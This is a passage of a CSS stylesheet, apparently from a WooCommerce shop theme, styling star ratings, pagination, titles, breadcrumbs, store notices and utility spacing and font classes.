  background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="%23CCCCCC"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>') repeat-x;
  background-size: 16px;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  font-weight: normal;
  width: 100%;
}
.star-rating span:before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 24 24" fill="%23FF9C00"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>') repeat-x;
  background-size: 16px;
}

/* Pagination */
.nasa-pagination {
  width: 100%;
}
.nasa-pagination ul {
  margin-bottom: 0;
}
.nasa-pagination ul li {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
}
.nasa-pagination ul li .pe7-icon {
  font-size: 160%;
  vertical-align: middle;
  text-align: center;
  position: relative;
  top: -2px;
}
.nasa-pagination.style-1 {
  border: 1px solid #e5e5e5;
  padding: 5px 5px 5px 15px;
  margin-bottom: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nasa-pagination.style-1 .page-sumary {
  display: inline-block;
}
.nasa-pagination.style-1 .page-sumary p {
  color: #888888;
  line-height: 35px;
  margin-bottom: 0;
}
.nasa-pagination.style-1 .page-numbers-wrap {
  float: right;
  font-size: 100%;
}
.nasa-pagination.style-1 .page-numbers-wrap li a,
.nasa-pagination.style-1 .page-numbers-wrap li > span {
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  border: 1px solid transparent;
}
.nasa-pagination.style-1 .page-numbers-wrap li a.current,
.nasa-pagination.style-1 .page-numbers-wrap li > span.current {
  background: #f6f6f6;
  border: 1px solid #ddd;
  width: 35px;
  font-weight: bold;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nasa-pagination.style-1 .page-numbers-wrap li > span.nasa-page-more {
  width: auto;
}
.nasa-pagination.style-1 .page-numbers-wrap li a.prev, .nasa-pagination.style-1 .page-numbers-wrap li a.next {
  background: #f6f6f6;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 35px;
}
.nasa-pagination.style-1 .page-numbers-wrap li span.current,
.nasa-pagination.style-1 .page-numbers-wrap li a.current,
.nasa-pagination.style-1 .page-numbers-wrap li a.nasa-current,
.nasa-pagination.style-1 .page-numbers-wrap li a:hover {
  color: #f76b6a;
}
.nasa-pagination.style-1 .page-numbers-wrap ul.page-numbers {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.nasa-pagination.style-2 {
  text-align: center;
}
.nasa-pagination.style-2 hr {
  display: none;
}
.nasa-pagination.style-2 .page-numbers {
  text-align: center;
  font-size: 100%;
  overflow: hidden;
  display: inline-block;
}
.nasa-pagination.style-2 .page-numbers li {
  margin: 0 4px;
  float: left;
}
.nasa-pagination.style-2 .page-numbers a,
.nasa-pagination.style-2 .page-numbers li > span {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-weight: bold;
  display: block;
  color: #444;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-pagination.style-2 .page-numbers a.nasa-page-more,
.nasa-pagination.style-2 .page-numbers li > span.nasa-page-more {
  width: auto;
}
.nasa-pagination.style-2 .page-numbers a:hover {
  background-color: #eee;
}
.nasa-pagination.style-2 .page-numbers a:hover svg {
  stroke: currentColor;
  stroke-width: .5;
}
.nasa-pagination.style-2 .page-numbers .current {
  background-color: #f76b6a;
  color: #fff;
}

.woocommerce-pagination {
  width: 100%;
  text-align: center;
}
.woocommerce-pagination ul {
  margin-bottom: 0;
}
.woocommerce-pagination ul li {
  display: inline-block;
  list-style: none;
}
.woocommerce-pagination .page-numbers {
  text-align: center;
  font-size: 100%;
  overflow: hidden;
  display: inline-block;
  list-style: none;
}
.woocommerce-pagination .page-numbers li {
  margin: 0 4px;
  float: left;
}
.woocommerce-pagination .page-numbers li .pe7-icon {
  font-size: 35px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inherit;
  text-align: center;
}
.woocommerce-pagination .page-numbers li a:hover .pe7-icon {
  font-weight: bold;
  color: inherit;
}
.woocommerce-pagination .page-numbers a,
.woocommerce-pagination .page-numbers li > span {
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  color: #444;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce-pagination .page-numbers a.nasa-page-more,
.woocommerce-pagination .page-numbers li > span.nasa-page-more {
  width: auto;
}
.woocommerce-pagination .page-numbers a:hover {
  background-color: #eee;
}
.woocommerce-pagination .page-numbers .current {
  background-color: #f76b6a;
  color: #fff;
}

.nasa-pagination.style-1 .woocommerce-pagination {
  width: initial;
  text-align: initial;
}
.nasa-pagination.style-1 .woocommerce-pagination ul li {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.nasa-footer-info-box {
  margin-top: 15px;
}

.nasa-footer-contact-title h5 {
  margin: 0;
  color: #f76b6a;
}
.nasa-footer-contact-title h5 i {
  color: #FEDC00;
}

.nasa-footer-contact-us {
  margin-top: 15px;
}

.nasa-title-desc {
  font-style: italic;
  line-height: 1.5;
  color: #878787;
}

/* nasa Title */
.nasa-title {
  margin-bottom: 8px;
  position: relative;
  clear: both;
  font-size: 110%;
}
.nasa-title .nasa-heading-title {
  margin-bottom: 0.1em;
  font-weight: 800;
}
.nasa-title span {
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 0;
}
.nasa-title .nasa-first-word {
  font-weight: 900;
  color: #f76b6a;
}
.nasa-title .nasa-title-hr {
  display: none;
}
.nasa-title .nasa-title-desc {
  margin-bottom: 0;
  font-size: 90%;
}
.nasa-title.font-normal .nasa-title-desc {
  font-style: normal;
}
.nasa-title.nasa-dft h1 {
  font-size: 32px;
}
.nasa-title.nasa-dft h2 {
  font-size: 29px;
}
.nasa-title.nasa-dft h3 {
  font-size: 26px;
}
.nasa-title.nasa-dft h4 {
  font-size: 22px;
}
.nasa-title.nasa-dft h5 {
  font-size: 19px;
}
.nasa-title.nasa-xl h1, .nasa-title.nasa-xl h2, .nasa-title.nasa-xl h3, .nasa-title.nasa-xl h4, .nasa-title.nasa-xl h5 {
  font-size: 31px;
}
.nasa-title.nasa-l h1, .nasa-title.nasa-l h2, .nasa-title.nasa-l h3, .nasa-title.nasa-l h4, .nasa-title.nasa-l h5 {
  font-size: 29px;
}
.nasa-title.nasa-m h1, .nasa-title.nasa-m h2, .nasa-title.nasa-m h3, .nasa-title.nasa-m h4, .nasa-title.nasa-m h5 {
  font-size: 24px;
}
.nasa-title.nasa-s h1, .nasa-title.nasa-s h2, .nasa-title.nasa-s h3, .nasa-title.nasa-s h4, .nasa-title.nasa-s h5 {
  font-size: 22px;
}
.nasa-title.nasa-t h1, .nasa-title.nasa-t h2, .nasa-title.nasa-t h3, .nasa-title.nasa-t h4, .nasa-title.nasa-t h5 {
  font-size: 19px;
}
.nasa-title.nasa-xl .nasa-heading-title span, .nasa-title.nasa-l .nasa-heading-title span, .nasa-title.nasa-m .nasa-heading-title span, .nasa-title.nasa-s .nasa-heading-title span, .nasa-title.nasa-t .nasa-heading-title span {
  font-size: inherit;
}
.nasa-title a {
  font-weight: normal;
}
.nasa-title.nasa-text-link {
  z-index: 12;
}
.nasa-title.text-center:after {
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.nasa-title.text-right:after {
  right: 0px !important;
  left: auto;
}
.nasa-title.hr-type-simple .nasa-title-wrap {
  position: relative;
  padding: 0 45px;
  line-height: 1;
}
.nasa-title.hr-type-simple span {
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 0 20px;
  font-weight: 800;
  font-size: 120%;
}
.nasa-title.hr-type-simple .nasa-title-hr {
  display: inline-block;
  position: absolute;
  width: 100%;
  margin: 0;
  z-index: 1;
  top: 50%;
  left: 0;
  border: none;
  border-top: 1px solid rgba(129, 129, 129, 0.2);
}
.nasa-title.hr-type-full .nasa-heading-title {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
}
.nasa-title.hr-type-full a,
.nasa-title.hr-type-full span {
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 0 20px;
  margin: 0;
}
.nasa-title.hr-type-full a {
  background: #fff;
}
.nasa-title.hr-type-full .nasa-title-hr {
  display: inline-block;
  position: absolute;
  width: 100%;
  margin: 0;
  z-index: 1;
  top: 50%;
  left: 0;
  border: none;
  border-top: 1px solid rgba(129, 129, 129, 0.2);
}
.nasa-title.hr-type-full .nasa-title-wrap {
  display: block;
  width: 100%;
  position: relative;
}
.nasa-title.hr-type-full .nasa-title-wrap.nasa-text-link-wrap .nasa-title-hr {
  border-color: #eeeeee;
}
.nasa-title.hr-type-vertical {
  position: relative;
}
.nasa-title.hr-type-vertical .nasa-wrap {
  border-left: 3px solid #f76b6a;
  padding-left: 8px;
  margin-top: 8px;
  text-align: left;
}
.nasa-title.hr-type-vertical .nasa-heading-title {
  position: relative;
}
.nasa-title.hr-type-vertical h1.nasa-heading-title {
  top: -8px;
  margin-bottom: -8px;
}
.nasa-title.hr-type-vertical h2.nasa-heading-title {
  top: -7px;
  margin-bottom: -7px;
}
.nasa-title.hr-type-vertical h3.nasa-heading-title {
  top: -6px;
  margin-bottom: -6px;
}
.nasa-title.hr-type-vertical h4.nasa-heading-title {
  top: -5px;
  margin-bottom: -5px;
}
.nasa-title.hr-type-vertical h5.nasa-heading-title {
  top: -4px;
  margin-bottom: -4px;
}
.nasa-title.hr-type-vertical .nasa-title-desc {
  position: relative;
  bottom: -4px;
}
.nasa-title.hr-type-baby span {
  display: block;
  position: relative;
  z-index: 2;
  font-weight: 800;
}
.nasa-title.hr-type-baby .nasa-title-hr {
  display: block;
  position: relative;
  width: 120px;
  height: 7px;
  margin: 10px auto;
}
.nasa-title.hr-type-baby .nasa-title-wrap {
  position: relative;
}
.nasa-title.hr-type-baby.text-left .nasa-title-wrap .nasa-title-hr {
  margin-left: 0;
}
.nasa-title.hr-type-baby.text-right .nasa-title-wrap .nasa-title-hr {
  margin-right: 0;
}

@media only screen and (min-width: 768px) {
  .admin-bar .nasa-slide-popup-review {
    top: 32px;
    height: calc(100% - 32px);
  }

  .nutrition-ver-menu {
    max-width: 300px;
    min-width: 300px;
  }

  .nutrition-ver-menu-max {
    max-width: calc(100% - 300px);
  }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .nasa-title.nasa-xl h1, .nasa-title.nasa-xl h2, .nasa-title.nasa-xl h3, .nasa-title.nasa-xl h4, .nasa-title.nasa-xl h5 {
    font-size: 29px;
  }
  .nasa-title.nasa-l h1, .nasa-title.nasa-l h2, .nasa-title.nasa-l h3, .nasa-title.nasa-l h4, .nasa-title.nasa-l h5 {
    font-size: 28px;
  }
  .nasa-title.nasa-m h1, .nasa-title.nasa-m h2, .nasa-title.nasa-m h3, .nasa-title.nasa-m h4, .nasa-title.nasa-m h5 {
    font-size: 23px;
  }
  .nasa-title.nasa-s h1, .nasa-title.nasa-s h2, .nasa-title.nasa-s h3, .nasa-title.nasa-s h4, .nasa-title.nasa-s h5 {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .nasa-title.nasa-xl h1, .nasa-title.nasa-xl h2, .nasa-title.nasa-xl h3, .nasa-title.nasa-xl h4, .nasa-title.nasa-xl h5 {
    font-size: 27px;
  }
  .nasa-title.nasa-l h1, .nasa-title.nasa-l h2, .nasa-title.nasa-l h3, .nasa-title.nasa-l h4, .nasa-title.nasa-l h5 {
    font-size: 27px;
  }
  .nasa-title.nasa-m h1, .nasa-title.nasa-m h2, .nasa-title.nasa-m h3, .nasa-title.nasa-m h4, .nasa-title.nasa-m h5 {
    font-size: 22px;
  }
  .nasa-title.nasa-s h1, .nasa-title.nasa-s h2, .nasa-title.nasa-s h3, .nasa-title.nasa-s h4, .nasa-title.nasa-s h5 {
    font-size: 20px;
  }

  body.m-ovhd {
    overflow: hidden;
  }

  .admin-bar .nasa-slide-popup-review {
    top: 46px;
    height: calc(100% - 46px);
  }
}
/* Title */
.title-block {
  margin-bottom: 25px;
}
.title-block span {
  position: relative;
  padding-bottom: 12px;
}
.title-block .nasa-hr {
  margin-top: 0;
}

.heading-title {
  text-transform: uppercase;
}

.nasa-hr {
  display: block;
  height: 2px;
  background: #e8e8e8;
}
.nasa-hr.primary-color {
  background: #f76b6a;
}
.nasa-hr.small {
  width: 20px;
}
.nasa-hr.medium {
  width: 60px;
}
.nasa-hr.large {
  width: 90px;
}
.nasa-hr.full {
  width: 100%;
}
.nasa-hr.text-center {
  margin: 0 auto;
}
.nasa-hr.text-right {
  float: right;
}

#nasa-breadcrumb-site {
  background-size: cover;
}
#nasa-breadcrumb-site.nasa-parallax {
  background-size: auto;
  background-position: center left;
  background-repeat: repeat-y;
}

.breadcrumb-row {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.style-single .breadcrumb-row a {
  position: relative;
  z-index: 101;
}

.nasa-first-breadcrumb {
  display: block;
  float: none;
  font-size: 175%;
  font-weight: 800;
  line-height: 1.4;
  color: inherit;
  margin: 0;
}
.nasa-first-breadcrumb a {
  color: inherit;
}

.single-product .nasa-first-breadcrumb {
  font-size: 135%;
  line-height: 1.6;
}

.breadcrumb {
  font-weight: normal;
  letter-spacing: 0;
  padding: 0px;
  margin: 0;
  font-size: 100%;
  line-height: 1.6;
  color: inherit;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.breadcrumb span {
  margin: 0px 10px;
  color: inherit;
  line-height: 1.4;
}
.breadcrumb span.nasa-bread-single {
  margin: 0;
}
.breadcrumb a {
  color: inherit;
}
.breadcrumb .current,
.breadcrumb a:hover {
  text-decoration: underline;
}

.text-left .breadcrumb {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.text-right .breadcrumb {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.nasa-breadcrumb {
  background: #f7f7f7;
  display: block;
  position: relative;
  margin: 0;
  padding: 0px;
}

.single-product.nasa-spl-modern-2 .nasa-breadcrumb,
.single-product.nasa-spl-modern-3 .nasa-breadcrumb {
  background-color: inherit;
}

/***** Progress Bar *****/
.progress-bar {
  border: 1px solid #eaeaea;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 10px;
  margin-bottom: 80px !important;
  position: relative;
}
.progress-bar .bar-label {
  font-size: 100%;
  font-weight: bold;
  position: absolute;
  left: 0px;
  top: -25px;
  text-transform: uppercase;
}
.progress-bar .bar-number {
  opacity: 0;
  width: 35px;
  height: 35px;
  position: absolute;
  top: -45px;
  right: -15px;
  border: 1px solid #666666;
  text-align: center;
  line-height: 30px;
  color: #f76b6a;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.progress-bar .bar-meter {
  display: block;
  height: 100%;
  width: 0;
  position: relative;
}

.search-icon {
  font-size: 16px;
}

.ns-clear-text {
  position: absolute;
  width: 36px;
  height: 36px;
  right: 3px;
  top: 4px;
}
.ns-clear-text:before, .ns-clear-text:after {
  content: "";
  width: 16px;
  height: 0px;
  position: absolute;
  top: 18px;
  left: 10px;
  border-top: 1px solid #333;
}
.ns-clear-text:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.ns-clear-text:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.nasa-search-icon .modern .ns-clear-text {
  top: 17px;
}
.nasa-search-icon .modern .ns-clear-text:before, .nasa-search-icon .modern .ns-clear-text:after {
  width: 20px;
  top: 17px;
  left: 8px;
  border-top: 1px solid #999;
}
.nasa-search-icon .modern .ns-clear-text:hover:before, .nasa-search-icon .modern .ns-clear-text:hover:after {
  border-color: #333;
}

button[disabled] {
  background-color: #333;
  opacity: 0.6;
}

button.primary-color {
  color: #fff !important;
  border: none;
}

.woocommerce-notices-wrapper {
  position: fixed;
  bottom: 45px;
  left: 50%;
  right: auto;
  z-index: 9999;
  visibility: visible;
  padding-right: 50px;
  background-color: #fff;
  overflow: hidden;
  min-height: 44px;
  width: 600px;
  max-width: 100%;
  -webkit-box-shadow: 0 2.6px 3.6px rgba(0, 0, 0, 0.052), 0 7.3px 10px rgba(0, 0, 0, 0.075), 0 17.5px 24.1px rgba(0, 0, 0, 0.098), 0 58px 80px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 2.6px 3.6px rgba(0, 0, 0, 0.052), 0 7.3px 10px rgba(0, 0, 0, 0.075), 0 17.5px 24.1px rgba(0, 0, 0, 0.098), 0 58px 80px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2.6px 3.6px rgba(0, 0, 0, 0.052), 0 7.3px 10px rgba(0, 0, 0, 0.075), 0 17.5px 24.1px rgba(0, 0, 0, 0.098), 0 58px 80px rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.woocommerce-notices-wrapper:empty {
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(-50%, 100%);
  -moz-transform: translate(-50%, 100%);
  -o-transform: translate(-50%, 100%);
  -ms-transform: translate(-50%, 100%);
  transform: translate(-50%, 100%);
}
.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty):not(:empty),
.woocommerce-notices-wrapper .woocommerce-message:not(.cart-empty):not(:empty),
.woocommerce-notices-wrapper #yith-wcwl-message:not(.cart-empty):not(:empty) {
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
  opacity: 1 !important;
}
.woocommerce-notices-wrapper ul {
  margin: 0;
}
.woocommerce-notices-wrapper .nasa-close-notice {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  color: #333;
  font-size: 200%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 50px;
  cursor: pointer;
}
.woocommerce-notices-wrapper .nasa-close-notice:hover {
  color: #000;
}
.woocommerce-notices-wrapper .button.wc-forward {
  background-color: transparent !important;
  border: none;
  padding: 0px 10px;
  font-size: 13px;
  color: inherit !important;
}

.woocommerce-notices-wrapper .wc-block-components-notice-banner {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 5px;
  margin-top: 0;
  margin-bottom: 0;
  background-color: #f8f8f8;
  padding: 10px;
}
.woocommerce-notices-wrapper .wc-block-components-notice-banner svg {
  fill: currentColor;
}
.woocommerce-notices-wrapper .wc-block-components-notice-banner.is-error {
  color: #f76b6a;
}

#nasa-login-register-form .woocommerce-notices-wrapper {
  display: none;
}

.woocommerce-error {
  list-style: none;
  display: block;
  background: #f76b6a;
  padding: 10px 15px;
}
.woocommerce-error li {
  color: #FFF;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 10px;
}
.woocommerce-error li svg {
  color: inherit;
  fill: currentColor;
}
.woocommerce-error li a {
  color: inherit;
}
.woocommerce-error li a:hover {
  text-decoration: underline;
}

.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty),
.woocommerce-message:not(.cart-empty),
#yith-wcwl-message:not(.cart-empty) {
  padding: 10px 15px;
  margin: 0;
  display: -webkit-flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  font-size: 16px;
  line-height: 1.4;
  position: relative;
}
.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty).text-center,
.woocommerce-message:not(.cart-empty).text-center,
#yith-wcwl-message:not(.cart-empty).text-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) svg,
.woocommerce-message:not(.cart-empty) svg,
#yith-wcwl-message:not(.cart-empty) svg {
  color: #00bb00;
  padding-right: 8px;
}
.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) a,
.woocommerce-message:not(.cart-empty) a,
#yith-wcwl-message:not(.cart-empty) a {
  color: #333;
}
.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) a:hover,
.woocommerce-message:not(.cart-empty) a:hover,
#yith-wcwl-message:not(.cart-empty) a:hover {
  color: #333;
  text-decoration: underline;
}
.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) a.restore-item,
.woocommerce-message:not(.cart-empty) a.restore-item,
#yith-wcwl-message:not(.cart-empty) a.restore-item {
  color: #00a32a;
}

.restore-item {
  margin: 0 5px;
}

.woocommerce-cart .woocommerce-message.text-center {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.woocommerce-notices-wrapper .woocommerce-info.cart-empty {
  margin-top: 30px;
}

.woocommerce-notices-wrapper .woocommerce-message {
  border-left: 4px solid #00a32a;
}
.woocommerce-notices-wrapper .woocommerce-error {
  border-left: 4px solid #c60f13;
  background-color: transparent;
}
.woocommerce-notices-wrapper .woocommerce-error li {
  color: #c60f13;
}
.woocommerce-notices-wrapper .woocommerce-error li:before {
  color: #c60f13;
}

.woocommerce-account .cart-empty:before,
.woocommerce-cart .cart-empty:before,
.woocommerce-checkout .cart-empty:before {
  color: #ececec;
}
.woocommerce-account .woocommerce-notices-wrapper,
.woocommerce-cart .woocommerce-notices-wrapper,
.woocommerce-checkout .woocommerce-notices-wrapper {
  position: relative;
  min-height: initial;
  min-width: initial;
  width: 100%;
  left: auto;
  bottom: auto;
  margin-bottom: 20px !important;
  margin-left: auto;
  margin-right: auto;
  z-index: unset;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce-account .woocommerce-notices-wrapper .nasa-close-notice,
.woocommerce-account .woocommerce-notices-wrapper .woocommerce-message,
.woocommerce-account .woocommerce-notices-wrapper .woocommerce-error,
.woocommerce-cart .woocommerce-notices-wrapper .nasa-close-notice,
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message,
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-error,
.woocommerce-checkout .woocommerce-notices-wrapper .nasa-close-notice,
.woocommerce-checkout .woocommerce-notices-wrapper .woocommerce-message,
.woocommerce-checkout .woocommerce-notices-wrapper .woocommerce-error {
  background-color: #f8f8f8;
}
.woocommerce-account .woocommerce-notices-wrapper:empty,
.woocommerce-cart .woocommerce-notices-wrapper:empty,
.woocommerce-checkout .woocommerce-notices-wrapper:empty {
  display: none;
}

.woocommerce-MyAccount-content .woocommerce-message a.button {
  position: absolute;
  top: auto;
  margin: 0;
  right: 0;
  background: transparent !important;
  border: none;
  padding: 0;
}
.woocommerce-MyAccount-content .woocommerce-message a.button:hover {
  text-decoration: underline;
}

.single-product .woocommerce-message {
  margin-bottom: 0;
}

#top-link {
  display: none;
  background: #000;
  position: fixed;
  right: 35px;
  text-align: center;
  bottom: 20%;
  color: #FFF;
  text-decoration: none;
  width: 40px;
  padding: 8px 8px 12px 10px;
  font-size: 20px;
  opacity: 0.5;
  z-index: 99;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

#top-link.active {
  display: block;
}

#top-link.active:hover {
  opacity: 0.8;
}

.entry-content > ul,
.entry-content > ol,
.tabs-inner ul,
.tabs-inner ol,
.accordian-inner ul,
.accordian-inner ol {
  margin-left: 20px;
}

ul.checkmarks li {
  margin-bottom: 10px;
  padding: 0 0 15px;
  border-bottom: 1px dotted #ececec;
  line-height: 110%;
}

ol.commentlist li {
  list-style: none;
}

.entry-content .commentlist {
  padding: 10px 0 0 0;
}

#content > ul {
  margin-left: 20px;
}

.nasa_block .edit-link {
  display: none;
}

.columns > br,
.row > br {
  display: none;
}

pre {
  border: 1px solid #ddd;
  padding: 20px;
  background: #f1f1f1;
  margin-bottom: 30px;
  margin-top: 20px;
}

.no-prices span.amount,
.no-prices form.cart {
  display: none;
}

.square-round {
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.square-round:hover {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all .4s ease-in-out;
  -moz-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}

.post.error404 .search-wrapper {
  max-width: 635px;
  margin: 0 auto 30px auto;
}
.post.error404 .search-wrapper .nasa-close-search {
  display: none;
}

body.error404 .container-wrap {
  padding: 70px 0 80px 0;
}

.font-large {
  font-size: 600% !important;
  line-height: 80%;
  margin: 15px 0px;
}

.font-xlarge {
  font-size: 900% !important;
  line-height: 80%;
  margin: 15px 0px;
}

.font-100 {
  font-size: 100% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-150 {
  font-size: 150% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-200 {
  font-size: 200% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-250 {
  font-size: 250% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-300 {
  font-size: 300% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-350 {
  font-size: 350% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-400 {
  font-size: 400% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-450 {
  font-size: 450% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-500 {
  font-size: 500% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-550 {
  font-size: 550% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-600 {
  font-size: 600% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.font-650 {
  font-size: 650% !important;
  line-height: 100%;
  margin: 7px 0px;
}

.nasa-leading {
  font-size: 300% !important;
}

.nasa-ignore-margin {
  margin: 0 !important;
}

.nasa-float-left {
  float: left;
}

.nasa-float-right {
  float: right;
}

.nasa-float-none {
  float: none !important;
}

.clear,
.clear-both,
.nasa-clear-both {
  clear: both;
}

.nasa-clear-none {
  clear: none !important;
}

.after-clear-both:after,
.nasa-after-clear:after {
  content: "";
  display: block;
  width: 100%;
  clear: both;
}

.nasa-invisible {
  opacity: 0;
  visibility: hidden;
}
.nasa-invisible.nasa-down {
  height: 0;
}
.nasa-invisible.nasa-visible {
  opacity: 1;
  visibility: visible;
}

.nasa-invisible-loading {
  opacity: 0;
  visibility: hidden;
}

.html-ready .nasa-invisible-loading {
  opacity: 1;
  visibility: visible;
}

.margin-top-0 {
  margin-top: 0px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-top-80 {
